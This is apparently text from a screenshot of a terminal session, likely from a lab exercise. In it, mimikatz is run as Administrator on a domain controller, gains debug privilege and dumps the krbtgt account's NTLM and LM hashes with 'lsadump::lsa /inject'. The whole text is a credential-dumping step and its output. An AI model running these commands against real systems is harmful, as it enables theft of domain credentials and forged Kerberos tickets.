 controller\administrator@DOMAIN-CONTROLL C:\Users\Administrator>cd downloads && mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com
'#####' > http://pingcastle.com http://mysmartlogon.com
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm - 0: 372f405db05d3cafd27f8e6a4a097b2c